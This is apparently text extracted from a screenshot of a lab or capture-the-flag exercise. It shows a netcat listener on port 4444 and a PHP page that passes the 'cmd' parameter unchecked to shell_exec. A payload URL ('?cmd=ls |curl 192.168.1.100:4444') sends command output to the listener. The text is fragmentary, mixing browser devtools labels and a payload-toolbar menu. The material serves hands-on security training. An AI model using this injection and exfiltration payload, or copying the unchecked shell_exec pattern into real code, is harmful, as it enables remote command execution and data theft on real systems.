 C:\Users\Administrator>nc -lvp 4444
listening on [any] 4444 ...
Warning: forward host lookup failed for XTTD-2020QZVJYE.DHCP HOST: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.100] from XTTD-2020QZVJYE.DHCP HOST [192.168.1.100] 53992: HOST_NOT_FOUND
GET / HTTP/1.1
Host: 192.168.1.100:4444
User-Agent: curl/7.68.0
Accept: */*
192.168.111.128/?cmd=ls%2
192.168.111.128/?cmd=ls |curl 192.168.1.100:4444
<?php
highlight_file(__FILE__);
if(isset($_GET['cmd'])){
shell_exec($_GET['cmd']);
}
192.168.111.128
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL 192.168.111.128/?cmd=ls |curl 192.168.1.100:4444